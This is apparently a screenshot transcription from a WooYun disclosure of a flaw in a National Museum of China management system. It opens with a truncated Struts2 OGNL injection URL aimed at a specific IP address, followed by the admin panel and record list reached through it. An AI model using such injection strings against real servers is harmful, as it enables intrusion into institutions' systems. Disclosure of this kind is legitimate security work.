 114.255.205.177:8080/manage/index.action?redirect:$%7B%23w%3d%23context.get(%27com.opensymphony.xwork2.
中国国家博物馆
NATIONAL MUSEUM OF CHINA
应用中心 展览管理 概况统计 修改密码 日志记录
业务列表 — 共847条
业务名称： 备注： 生成时间： 至 来源： 无 查询
编号 业务名称 备注 来源 生成时间 操作
3907 7奏乐的荷马：听觉寓意图 123123123123 2015-08-05 09:29:44 编辑 删除 统计 另存
3933 24诺兰狄奥、鲁西娜与食人巨妖 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3935 25醉酒的诺亚 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3931 23托伦蒂诺的圣尼古拉（样稿） 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3929 22自画像 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3927 21圣依纳爵的荣耀 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3925 20阿维拉的圣特蕾萨 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3923 19圣费德里科殉道 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3921 18施洗约翰布道 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3919 17酒神巴克斯：美酒寓意图 123123123123 2015-08-05 09:29:44 编辑 删除 统计
3917 16缝衣圣母 123123123123 2015-08-05 09:29:44 编辑 删除 统计
www.wooyun.org
3915 15乌尔班八世的颂赞（样稿） 123123123123 2015-08-05 09:29:44 编辑 删除 统计